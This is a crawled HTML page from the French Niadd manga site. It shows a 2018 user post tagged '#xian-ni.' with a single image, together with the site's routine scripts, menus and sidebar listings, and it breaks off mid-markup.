

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fr.niadd.com/statuses/1014209.html
body_size: 12339
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <TITLE>#xian-ni. - Niadd</TITLE>
    <META content="#xian-ni., NiAdd - Chargez votre manga / roman sur Niadd" name=Keywords>
    <META content="#xian-ni. Read Free Manga Online, #xian-ni. Manga, #xian-ni. français Manga, NiAdd - Chargez votre manga / roman sur Niadd" name=Description>
    <meta content='width=device-width,  initial-scale=1.0' name='viewport'>
    <meta name="apple-mobile-web-app-title" content="niadd.com">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
    <meta name="format-detection" content="telephone=no, email=no"/>
    <meta name="msapplication-tap-highlight" content="no" />
    <link type="text/css" href="/files/css/style.css?v=178" rel="stylesheet"/><!--字体文件样式-->
    <link type="text/css" href="/files/dist/css/nav.css?v=178" rel="stylesheet"/>
    <!--[if lt IE 10]><link type="text/css" rel="stylesheet" href="/files/css/ie.css"/><![endif]-->
    <script type="text/javascript" src="/files/js/jquery.min.js"></script>
    <script type="application/javascript">
        var cookie_pre = 'niadd_';
        var NOTIFY_MSG = "Nous avons mis à jour les fonctions associées à 'Télécharger le chapitre'.";
    </script>
    <script type="text/javascript" src="/files/js/controller.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/common/common.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/module/func.js?v=178"></script>
    <script type="application/javascript" src="/files/js/index1.js?v=178"></script>
    <meta name="mnd-ver" content="dwkcmc6abmurrsixwp6tka" />
    <meta name="clckd" content="5a7264f9012e6036b566b68ba1fcc677" />
    <meta property="og:site_name" content="Manga Reviews">
    <meta property="og:title" content="#Xian-Ni.">
    <meta property="og:description" content="#xian-ni.">
        <meta property="og:image" content="https://fr.niadd.com/files/images/icon.png">
        <meta property="fb:site_name" content="Manga Reviews">
    <meta property="fb:title" content="#Xian-Ni.">
    <meta property="fb:description" content="#xian-ni.">
        <meta property="fb:image" content="https://fr.niadd.com/files/images/icon.png">
        <link type="image/x-icon" href="https://fr.niadd.com/files/images/favicon.ico?v=178" rel="Shortcut Icon">
    <link rel="apple-touch-icon-precomposed" href="https://fr.niadd.com/files/images/touch-icon-iphone.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://fr.niadd.com/files/images/touch-icon-ipad.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://fr.niadd.com/files/images/touch-icon-iphone4.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://fr.niadd.com/files/images/touch-icon-ipad2.png?v=178">
    <link rel="manga" href="https://fr.niadd.com/files/images/icon.png?v=178">
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-messaging.js"></script>
    <script>
        var lang_code='fr';
    </script>
    <script src="/files/js/message.js?v=178"></script>
    <script type="text/javascript">
        // 获取cookie值
        function f(name) {
            var arg = name + "=";
            var alen = arg.length;
            var clen = document.cookie.length;
            var i = 0;
            while (i < clen) {
                var j = i + alen;
                if (document.cookie.substring(i, j) == arg) {
                    return getCookieVal(j);
                }
                i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0)
                    break;
            }
            return null;
        }
        var user_id = +f("niadd_"+"userid");
        var user_isvip = f("niadd_"+"isvip") == 'null' ? false : parseInt(f("niadd_"+"isvip")) == 1;
        var user_cover = f("niadd_"+"cover");
    </script><link href="/files/dist/css/module/comment.css?v=178" type="text/css" rel="stylesheet"/>
<link href="/files/dist/css/post/detail.css?v=178" type="text/css" rel="stylesheet"/>

</head>
<body>
<div class="nav-bar">
    <div class="nav-bar-content">
        <div class="menu-slide-out-trigger nav-bar-menu-btn"><span class="ifont-menu"></span></div>
        <a href="/" title="Niadd.com"><div class="nav-logo"></div></a>
        <!--导航-->
        <div class="header-menu">
            <div class="menu-select upload-btn">
                <a href="https://fr.niadd.com/create_manga.html"><div class="nav-upload-btn" title="Télécharger un manga">Télécharger un manga</div></a>
            </div>
            <!--移动端的个人中心入口-->
            <div class="menu-select account-entry toggle-downbox-trigger" toggle_target_name="menu_account">
                <script>
                    if(USERINFO.user_id > 0){
                        if(USERINFO.is_vip > 0){
                            document.writeln("<div class='nav-title'><a href='https://fr.niadd.com/account.html'><div class='nav-user-img'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Compte<span class='has-list-mark ifont-list-down'></span></div>");
                        } else {
                            document.writeln("<div class='nav-title'><a href='https://fr.niadd.com/account.html'><div class='nav-user-img vip'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Compte<span class='has-list-mark ifont-list-down'></span></div>");
                        }
                    } else {
                        document.writeln("<a href='https://fr.niadd.com/login.html'><div class='nav-title login-entry'><div class='nav-user-img'><img src='/files/images/user.png' onerror=\"this.src='/files/images/avatar.jpg'\"/></div>Se connecter</div></a>");

                    }
                </script>
                <div class="nav-item-list" toggle_name="menu_account">
                    <a href="https://fr.niadd.com/account/bookshelf.html">  <div class="nav-subitem">Bibliothèque</div></a>
                    <a href="https://fr.niadd.com/account/history.html">  <div class="nav-subitem">Historique</div></a>
                    <a href="https://fr.niadd.com/logout.html">  <div class="nav-subitem">Déconnexion</div></a>
                </div>
            </div>
            <div class="menu-select">
                <a href="/list/New-Update/" title="Dernières versions"><div class="nav-title ">Dernières versions</div></a>
            </div>
            <div class="menu-select">
                <a href="/list/Hot-Manga/" title="Manga populaire"><div class="nav-title ">Manga populaire</div></a>
            </div>
            <div class="menu-select">
                <a href="https://fr.niadd.com/category/" title="Répertoire"><div class="nav-title ">Répertoire</div></a>
            </div>
            <div class="menu-select">
                <a href="/category/original/" title="Original"><div class="nav-title ">Original</div></a>
            </div>
            <div class="menu-select">
                <a href="/update/" title="Aujourd'hui mis à jour"><div class="nav-title ">Aujourd'hui</div></a>
            </div>
            <!--语言项-->
            <div class="menu-select lang-list toggle-downbox-trigger" toggle_target_name="menu_list_lang">
                <div class="nav-title">Anglais<span class="has-list-mark ifont-list-down"></span></div>
                <div class="nav-item-list" toggle_name="menu_list_lang">
                    <a href="https://www.niadd.com/"><div class="nav-subitem "><div class="nav-lang-pic" lang="en"></div>English</div></a>
                    <a href="https://es.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="es"></div>Español</div></a>
                    <a href="https://it.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="it"></div>lingua italiana</div></a>
                    <a href="https://ru.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="ru"></div>Русский язык</div></a>
                    <a href="https://br.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="br"></div>Português</div></a>
                    <a href="https://de.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="de"></div>Deutsch</div></a>
                    <a href="https://fr.niadd.com">  <div class="nav-subitem  active "><div class="nav-lang-pic" lang="fr"></div>Français</div></a>
                </div>
            </div>
        </div>
        <!--导航右侧部分-->
        <table class="nav-side-menu">
            <tr>
                <td>
                    <div class="nav-side-item toggle-trigger nav-side-item-search" toggle_target_name="nav_search" title="Recherche avancée">
                        <div class="ifont-search"></div>
                    </div>
                </td>
                <script>
                    if(USERINFO.user_id > 0){
                        document.write('<td><div class="nav-side-item" title="Compte"><a href="/account.html" title=""><div class="nav-user-img">');
                        document.write("<img src=\""+user_cover+"\" onerror=\"this.src='/files/images/avatar.jpg'\"/>\n");
                        document.write('</div></a><div class="ifont-list-down toggle-downbox-trigger nav-user-icon" toggle_target_name="nav-user-list"></div></div></td>');
                    } else {
                        document.writeln('<td> <a href="/login.html" title="Se connecter"> <div class="nav-side-item for-mobile-none" title="Se connecter"> <div class="" to_do="login">Se connecter</div></div></a></td>');
                    }
                </script>
                <td>
                    <div class="nav-side-item lang-list" title="Changer de langue">
                        <div class="toggle-downbox-trigger" toggle_target_name="nav-lang-list" to_do="switch-lang" lang="fr"></div>
                    </div>
                </td>
                <td>
                    <a href="https://fr.niadd.com/create_manga.html" class="upload-btn"><div class="nav-side-item nav-upload-btn" title="Télécharger un manga">Télécharger un manga</div></a>
                </td>
            </tr>
        </table>

        <!--导航右侧部分展开-->
        <!--用户入口-->
        <ul class="nav-user-list" toggle_name="nav-user-list">
            <a href="/account.html" title="English"><li class="nav-user-item active">Compte</li></a>
            <a href="/account/history.html">  <li class="nav-user-item">Historique</li></a>
            <a href="/account/bookshelf.html">  <li class="nav-user-item">Bibliothèque</li></a>
            <a href="https://fr.niadd.com/logout.html">  <li class="nav-user-item">Déconnexion</li></a>
        </ul>
        <!--语言项-->
        <ul class="nav-lang-list" toggle_name="nav-lang-list">
            <a href="https://www.niadd.com/"><li class="nav-lang-item "><div class="nav-lang-pic" lang="en"></div>English</li></a>
            <a href="https://es.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="es"></div>Español</li></a>
            <a href="https://it.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="it"></div>lingua italiana</li></a>
            <a href="https://ru.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="ru"></div>Русский язык</li></a>
            <a href="https://br.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="br"></div>Português</li></a>
            <a href="https://de.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="de"></div>Deutsch</li></a>
            <a href="https://fr.niadd.com">  <li class="nav-lang-item  active "><div class="nav-lang-pic" lang="fr"></div>Français</li></a>
        </ul>
    </div>
</div>
<!--快捷搜索-->
<div class="nav-search-bar" toggle_name="nav_search">
    <!--搜索框 导航条专属-->
<div class="nav-search-bar-shadow toggle-trigger" toggle_target_name="nav_search" toggle_name="nav_search"></div>
<div class="search-bar font-zero">
    <div class="search-bar-inner">
        <!--搜索框-->
        <div class="search-box">
            <form action="/search/" method="get">
                <div class="search-type pointer-cursor option-trigger dbclick-no-select" option_target_name="search_nav_form"><span class="search-type-name option-selected" option_selected_name="search_nav_form"></span><span class="ifont-list-down"></span></div>
                <div class="search-type-list option-list" option_name="search_nav_form">
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="1" option_key="Manga" option_group_name="search_nav_form"  selected >Manga</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="2" option_key="Article" option_group_name="search_nav_form" >Article</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="3" option_key="Post" option_group_name="search_nav_form" >Post</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="4" option_key="club" option_group_name="search_nav_form" >club</div>
                    <input type="hidden" option_input="search_nav_form" name="search_type"/>
                </div>
                <div class="search-input">
                    <input type="text" name="name" class="query" autocomplete="off" value="" placeholder="Recherche...">

                    <!--实时搜索候选项-->
                    <div class="search-res-intime">
                        <!--候选项 占位-->
                    </div>
                </div>
                <button type="submit" class="search-btn pointer-cursor"><span class="ifont-search"></span></button>
            </form>
        </div>

        <!--高级搜索按钮-->
        <a href="https://fr.niadd.com/search/?type=high" title="Recherche avancée"><div class="adv-search-open-btn pointer-cursor hover-underline">Recherche avancée >></div></a>
    </div>
</div></div><div class="main-content font-zero">
    <div class="main-part">
         <!--普通动态-->
        <div class="post-detail-main">
    <!--文章区-->
    <!--作者信息-->
    <div class="post-author-info" itemtype="http://schema.org/Person">
        <table>
            <tr>
                <td>
                    <!--作者头像-->
                    <div class="author-pic-box ">
                        <img src="https://avatar.yx247.com/cover/78/14/1017294.jpg" onerror="this.src='/files/images/avatar.jpg'" title="Llkailell"/></a>
                    </div>
                </td>
                <td>
                    <div class="author-name" itemprop="author" itemscope="" itemtype="http://schema.org/Person" >
                        <a class="hover-underline" href="/user/1017294.html" title="Llkailell"  itemprop="url"><span itemprop="name">Llkailell</span></a>
                        <!--关注-->
                                                <!--不是自己 可以关注-->
                        <span class="follow-user-btn pointer-cursor  friendship-trigger " is_follow="1000" uid="1017294" cb_name="rewrite_text" title="Le suivre">
                            Suivre                        </span>
                                            </div>
                    <div class="publish-time">Aug 17, 2018</div>
                </td>
            </tr>
        </table>
    </div>

    <script src="/files/js/ad_local.js?v=178"></script>

    <!--文章正文-->
    <div class="post-words">#xian-ni.</div>
    <div class="post-files zoomin-files  post-img-one  font-zero">
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://avatar.yx247.com/upload/p300/93/55/1124701_1017294_1534461111.jpg" zoomin_url="https://avatar.yx247.com/upload/93/55/1124701_1017294_1534461111.jpg" zoomin_idx="1" onerror="this.src='/files/images/def_logo.svg'"/></div>
            </div>
    <!--操作条-->
    <div class="post-doing-bar font-zero clear-float">
        <div class="doing-item" title="Vues"><span class="ifont-eye"></span><span class="doing-label">Vues</span> 5976</div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="Préféré" feed_id="1014209" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">0</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="Comme" feed_id="1014209" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">0</span></div>
        <div class="doing-item pointer-cursor model-trigger" target_name="3add_share" title="Partager"><span class="ifont-share"></span><span class="doing-label">Partager</span></div>

        <!--其他-->
        <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1014209"><span class="ifont-dotmenu"></span></div>
        <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1014209">
                        <!--不是自己 可以转发|举报-->
            <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" feed_id="1014209" user_id="1017294" user_name="Llkailell">Transmettre</div>
            <div class="post-dot-menu-item model-trigger post-report-trigger" title="Rapport" model_target_name="report_post" user_id="1017294" feed_id="1014209">Rapport</div>
                    </div>
    </div>

    <!--点赞列表-->
    <!--点赞列表-->
<div class="asset-like-zone">
    <div class="asset-like-title">J'aime ça:</div>
    <div class="asset-like-list font-zero">
                    </div>
</div>
    <script src="/files/js/ad_local.js?v=178"></script>

</div>                <!--捐赠区-->
        <!--捐赠区-->
<div class="donate-zone clear-float">
    <div class="d-user-info">
        <table>
            <tr>
                <td><div class="d-user-cover "><a href="https://fr.niadd.com/user/1017294.html"><img src="https://avatar.yx247.com/cover/78/14/1017294.jpg" onerror="this.src='/files/images/def_logo.svg'"/></a></div></td>
                <td>
                    <div class="d-user-name"><a href="https://fr.niadd.com/user/1017294.html" title="Llkailell">Llkailell</a></div>
                    <div style="display: none !important;" class="d-user-follower"><span class="d-user-follower-item">Suiveurs</span> | <span class="d-user-follower-item">Suivant</span></div>
                </td>
            </tr>
        </table>
    </div>
    <div class="d-user-btn font-zero">
        <!--不是自己 可以关注-->
                <div class="d-user-btn-item follow-user-btn pointer-cursor  friendship-trigger " is_follow="" uid="1017294" cb_name="rewrite_text" title="Le suivre">
            Suivre        </div>
                <div class="d-user-btn-item donate-user-btn pointer-cursor  no-donate " title="Donate" model_target_name="donate_uploader"><span class="ifont-donate"></span>Donate</div>
    </div>
</div>
        <!--评论区-->
        <div class="comment-zone" id="comment-zone">
            <!--标题-->
            <div class="comment-zone-title">Comment</div>

            <!--评论输入-->
            <!--通用评论输入-->

<div class="cmt-cmt1-enterbox">
    <div class="cmt-enter-self-portrait ">
        <img src="" onerror="this.src='/files/images/avatar.jpg'"/>
    </div>

    <!--输入-->
    <form class="cmt1-form cmt-form" id="addComForm" method="post" enctype="multipart/form-data" name="cmt1-form" action="#" onsubmit="return false;">
        <!--文字-->
        <div class="cmt-text-box">
            <div class="reply-to-name"></div>
            <textarea placeholder="Dites quelque chose..." id="input-cmt1-content" name="content" id="comContent" required style="resize: none;"></textarea>
            <!--图片预览-->
            <div class="cmt1-preview cmt-preview font-zero">
                <div class="cmt1-preview-box cmt-preview-box">
                    <img class="cmt1-preview-pic cmt-preview-pic"/>
                </div>
                <div class="cmt1-del-pic cmt-del-pic pointer-cursor" title="Supprimer"><span class="ifont-photo-delete"></span></div>
            </div>
        </div>

        <div class="reply-msg" style="display: none;">
            <input type="hidden" name="cmt_id" value="0"/>
            <input type="hidden" name="feed_id" value="1014209"/> <!--书id-->
                    </div>

        <!--操作条-->
        <div class="doing-bar clear-float font-zero">
            <div class="float-left adding-attachment">
                <span class="ifont-picture-solid add-cmt-pic-box"><input class="add-cmt1-pic add-cmt-pic" type="file" name="cmt_pic" id="commentPicFile" accept=".png, .jpg, .jpeg, .gif"/></span>
                <span class="ifont-emotion dbclick-no-select toggle-downbox-trigger pointer-cursor" toggle_target_name="cmt1_emoji" title="Emoji"></span>
                <div class="cmt1-emoji dbclick-no-select font-zero" toggle_name="cmt1_emoji">
                    <div class="cmt1-emoji-title">Emoji</div>
                    <div class="cmt1-emoji-close ifont-cross pointer-cursor" title="Close"></div>
                    <div class="cmt1-emoji-box"><span class="pointer-cursor emoji-item" title="">😀</span>
<span class="pointer-cursor emoji-item" title="">😁</span>
<span class="pointer-cursor emoji-item" title="">😂</span>
<span class="pointer-cursor emoji-item" title="">😄</span>
<span class="pointer-cursor emoji-item" title="">😆</span>
<span class="pointer-cursor emoji-item" title="">😉</span>
<span class="pointer-cursor emoji-item" title="">😊</span>
<span class="pointer-cursor emoji-item" title="">😋</span>
<span class="pointer-cursor emoji-item" title="">😎</span>
<span class="pointer-cursor emoji-item" title="">😍</span>
<span class="pointer-cursor emoji-item" title="">😘</span>
<span class="pointer-cursor emoji-item" title="">🙂</span>
<span class="pointer-cursor emoji-item" title="">😐</span>
<span class="pointer-cursor emoji-item" title="">😏</span>
<span class="pointer-cursor emoji-item" title="">😣</span>
<span class="pointer-cursor emoji-item" title="">😯</span>
<span class="pointer-cursor emoji-item" title="">😪</span>
<span class="pointer-cursor emoji-item" title="">😫</span>
<span class="pointer-cursor emoji-item" title="">😌</span>
<span class="pointer-cursor emoji-item" title="">😜</span>
<span class="pointer-cursor emoji-item" title="">😒</span>
<span class="pointer-cursor emoji-item" title="">😔</span>
<span class="pointer-cursor emoji-item" title="">😖</span>
<span class="pointer-cursor emoji-item" title="">😤</span>
<span class="pointer-cursor emoji-item" title="">😭</span>
<span class="pointer-cursor emoji-item" title="">😱</span>
<span class="pointer-cursor emoji-item" title="">😳</span>
<span class="pointer-cursor emoji-item" title="">😵</span>
<span class="pointer-cursor emoji-item" title="">😠</span>
<span class="pointer-cursor emoji-item" title="">🤔</span>
<span class="pointer-cursor emoji-item" title="">🤐</span>
<span class="pointer-cursor emoji-item" title="">😴</span>
<span class="pointer-cursor emoji-item" title="">😔</span>
<span class="pointer-cursor emoji-item" title="">🤑</span>
<span class="pointer-cursor emoji-item" title="">🤗</span>
<span class="pointer-cursor emoji-item" title="">👻</span>
<span class="pointer-cursor emoji-item" title="">💩</span>
<span class="pointer-cursor emoji-item" title="">🙈</span>
<span class="pointer-cursor emoji-item" title="">🙉</span>
<span class="pointer-cursor emoji-item" title="">🙊</span>
<span class="pointer-cursor emoji-item" title="">💪</span>
<span class="pointer-cursor emoji-item" title="">👈</span>
<span class="pointer-cursor emoji-item" title="">👉</span>
<span class="pointer-cursor emoji-item" title="">👆</span>
<span class="pointer-cursor emoji-item" title="">👇</span>
<span class="pointer-cursor emoji-item" title="">🖐</span>
<span class="pointer-cursor emoji-item" title="">👌</span>
<span class="pointer-cursor emoji-item" title="">👏</span>
<span class="pointer-cursor emoji-item" title="">🙏</span>
<span class="pointer-cursor emoji-item" title="">🤝</span>
<span class="pointer-cursor emoji-item" title="">👂</span>
<span class="pointer-cursor emoji-item" title="">👃</span>
<span class="pointer-cursor emoji-item" title="">👀</span>
<span class="pointer-cursor emoji-item" title="">👅</span>
<span class="pointer-cursor emoji-item" title="">👄</span>
<span class="pointer-cursor emoji-item" title="">💋</span>
<span class="pointer-cursor emoji-item" title="">💘</span>
<span class="pointer-cursor emoji-item" title="">💖</span>
<span class="pointer-cursor emoji-item" title="">💗</span>
<span class="pointer-cursor emoji-item" title="">💔</span>
<span class="pointer-cursor emoji-item" title="">❤</span>
<span class="pointer-cursor emoji-item" title="">💤</span>
<span class="pointer-cursor emoji-item" title="">💢</span></div>
                </div>
            </div>
            <button class="float-right cmt1-post pointer-cursor" asset_id="1014209" sub_asset_id="" type="button">Comment</button>
        </div>
    </form>
</div>
            <!--评论列表-->
            <div class="article-cmt-list cmt-list">
                
                            </div>
        </div>
    </div>
    <div class="side-part">
        <div class="posts-side">
    <!--话题推荐-->
        <div class="posts-side-board">
        <div class="posts-side-board-title">Hot Club</div>
        <ul class="posts-side-list">
                        <li class="posts-side-item posts-club-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/club/detail/id-1004621.html" title="AnimeClub">
                                <img src="https://fimg.yx247.com/topic/201901/a00be8033eeeadeace151e9f51b25ce1.png" alt="AnimeClub" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/club/detail/id-1004621.html" title="AnimeClub">
                                <div class="side-club-name hover-underline">AnimeClub</div>
                            </a>
                            <div class="side-club-follow">Suiveurs 2137</div>
                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-club-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/club/detail/id-1005335.html" title="the promised Neverland emma x ray">
                                <img src="https://fimg.yx247.com/topic/202011/3dabd674ca5cc436d44943485226f3a8.png" alt="the promised Neverland emma x ray" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/club/detail/id-1005335.html" title="the promised Neverland emma x ray">
                                <div class="side-club-name hover-underline">the promised Neverland emma x ray</div>
                            </a>
                            <div class="side-club-follow">Suiveurs 19</div>
                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-club-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/club/detail/id-1005508.html" title="siganme">
                                <img src="https://fimg.yx247.com/topic/202012/6a646122c8cbf894f8ada85eea186f53.png" alt="siganme" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/club/detail/id-1005508.html" title="siganme">
                                <div class="side-club-name hover-underline">siganme</div>
                            </a>
                            <div class="side-club-follow">Suiveurs 5</div>
                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-club-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/club/detail/id-1004631.html" title="Memes">
                                <img src="https://fimg.yx247.com/topic/201901/a3071eebca6aafb71ea278c1b1f01897.png" alt="Memes" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/club/detail/id-1004631.html" title="Memes">
                                <div class="side-club-name hover-underline">Memes</div>
                            </a>
                            <div class="side-club-follow">Suiveurs 553</div>
                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-club-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/club/detail/id-1006265.html" title="say I love you">
                                <img src="https://fimg.yx247.com/topic/202205/f4a97c11abcb04082557214a4384c051.png" alt="say I love you" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/club/detail/id-1006265.html" title="say I love you">
                                <div class="side-club-name hover-underline">say I love you</div>
                            </a>
                            <div class="side-club-follow">Suiveurs 1</div>
                        </td>
                    </tr>
                </table>
            </li>
                    </ul>
    </div>
    
    <!--原创推荐-->
        <div class="posts-side-board">
        <div class="posts-side-board-title">Original manga</div>
        <ul class="posts-side-list">
                        <li class="posts-side-item posts-manga-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/original/10082524.html" title="MOJURO">
                                <img src="https://img.niadd.com/logo/17/MOJURO.png" alt="MOJURO" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <div class="side-manga-name hover-underline"><a href="https://fr.niadd.com/original/10082524.html" title="MOJURO">MOJURO</a></div>
                            <div class="side-manga-cate">
                                                                                                <a class="hover-underline" href="/category/Action.html" title="Action">Action</a>
                                                                                                                                <a class="hover-underline" href="/category/Adventure.html" title="Adventure">,Adventure</a>
                                                                                            </div>

                            <div class="posts-side-manga-rate font-zero">
                                <span class="posts-side-manga-score">5.0</span>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                            </div>

                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-manga-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/original/10079528.html" title="Lastangels">
                                <img src="https://img.niadd.com/logo/39/Lastangels.jpg" alt="Lastangels" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <div class="side-manga-name hover-underline"><a href="https://fr.niadd.com/original/10079528.html" title="Lastangels">Lastangels</a></div>
                            <div class="side-manga-cate">
                                                                                                <a class="hover-underline" href="/category/Action.html" title="Action">Action</a>
                                                                                                                                <a class="hover-underline" href="/category/Adventure.html" title="Adventure">,Adventure</a>
                                                                                                                                                                                                                                                                                                                                                            </div>

                            <div class="posts-side-manga-rate font-zero">
                                <span class="posts-side-manga-score">0.0</span>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 0%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 0%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 0%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 0%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 0%;"></span>
                                </div>
                                                            </div>

                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-manga-list-item">
                <table>
